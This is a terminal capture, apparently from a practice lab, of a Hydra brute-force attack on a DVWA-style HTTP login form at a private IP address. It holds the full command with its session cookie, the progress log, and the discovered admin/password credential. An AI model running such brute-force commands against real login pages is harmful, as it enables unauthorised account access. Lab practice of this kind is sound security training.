 bob@esponja:~/credenciales$ hydra -l admin -P passwd.txt 'http-get-form://192.168.1.146/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome:H=Cookie\: PHPSESSI
D=q1al1s91f2l75phkc846d636e6; security=medium'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-09 19:22:40
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1613 login tries (l:1/p:1613), ~101 tries per task
[DATA] attacking http-get-form://192.168.1.146:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome:H=Cookie\: PHPSESSID=q1al1s91f2l75phkc846d636e6; security
=medium
[STATUS] 45.00 tries/min, 45 tries in 00:01h, 1568 to do in 00:35h, 16 active
[STATUS] 35.00 tries/min, 105 tries in 00:03h, 1508 to do in 00:44h, 16 active
[STATUS] 32.14 tries/min, 225 tries in 00:07h, 1388 to do in 00:44h, 16 active
[STATUS] 31.25 tries/min, 375 tries in 00:12h, 1238 to do in 00:40h, 16 active
[STATUS] 30.88 tries/min, 525 tries in 00:17h, 1088 to do in 00:36h, 16 active
[STATUS] 30.68 tries/min, 675 tries in 00:22h, 938 to do in 00:31h, 16 active
[STATUS] 30.56 tries/min, 825 tries in 00:27h, 788 to do in 00:26h, 16 active
[STATUS] 30.47 tries/min, 975 tries in 00:32h, 638 to do in 00:21h, 16 active
[80][http-get-form] host: 192.168.1.146   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-09 19:57:42
bob@esponja:~/credenciales$